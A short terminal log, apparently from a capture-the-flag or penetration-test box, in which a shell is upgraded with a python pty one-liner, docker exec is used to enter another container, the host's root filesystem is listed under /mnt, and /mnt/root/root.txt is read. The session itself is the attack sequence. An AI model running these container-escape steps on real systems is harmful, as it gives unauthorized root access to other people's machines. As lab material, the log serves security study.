 bash-5.0# hostname
hostname
649ae12a7252
bash-5.0# python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
bash-5.0# docker exec -it c717cfbca7f1 bash
docker exec -it c717cfbca7f1 bash
bash-5.0# hstname
hstname
bash: hstname: command not found
bash-5.0# hostname
hostname
c717cfbca7f1
bash-5.0# ls /mnt
ls /mnt
bin etc lib64 mnt run tmp
boot home libx32 opt sbin usr
cdrom lib lost+found proc srv var
dev lib32 media root sys
bash-5.0# ls /mnt/root
ls /mnt/root
Desktop docker.service root.txt
bash-5.0# cat /mnt/root/root.txt
cat /mnt/root/root.txt
bash-5.0#